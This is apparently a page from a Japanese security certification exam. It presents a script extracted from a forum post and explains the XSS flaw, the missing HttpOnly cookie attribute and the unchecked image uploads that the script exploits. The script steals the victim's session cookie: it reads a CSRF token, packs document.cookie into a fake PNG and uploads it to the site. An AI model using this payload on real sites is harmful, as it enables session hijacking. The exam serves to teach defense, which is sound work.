 1: xhr = new XMLHttpRequest();
2: url1 = ”https://□□□.co.jp/user/profile”;
3: xhr.open(”get”, url1);
4: xhr.responseType = ”document”; // レスポンスをテキストではなく DOM として受信する。
5: xhr.send();
6: xhr.onload = function() { // 以降は，1 回目の XMLHttpRequest(XHR)のレスポンス
の受信に成功してから実行される。
7: page = xhr.response;
8: token = page.getElementById(”token”).value;
9: xhr2 = new XMLHttpRequest();
10: url2 = ”https://□□□.co.jp/user/upload”;
11: xhr2.open(”post”, url2);
12: form = new FormData();
13: cookie = document.cookie;
14: fname = ”a.png”;
15: ftype = ”image/png”;
16: file = new File([cookie], fname, {type: ftype});
// アップロードするファイルオブジェクト
// 第 1 引数：ファイルコンテンツ
// 第 2 引数：ファイル名
// 第 3 引数：MIME タイプなどのオプション
17: form.append(”uploadfile”, file);
18: form.append(”token”, token);
19: xhr2.send(form);
20: }
注記 スクリプトの整形とコメントの追記は，N さんが実施したものである。
図 4 N さんが抽出したスクリプト
ぜい
N さんは，会員 A の投稿はクロスサイトスクリプティング（XSS）脆弱性を悪用し
た攻撃を成立させるためのものであるという疑いをもった。N さんが Web アプリ Q を
調べたところ，Web アプリ Q には，会員が入力したスクリプトが実行されてしまう脆
弱性があることを確認した。加えて，Web アプリ Q が cookie に HttpOnly 属性を付与
していないこと及びアップロードされた画像ファイルの形式をチェックしていない
ことも確認した。
Q 社は，必要な対策を施し，会員への必要な対応も行った。
— 5 —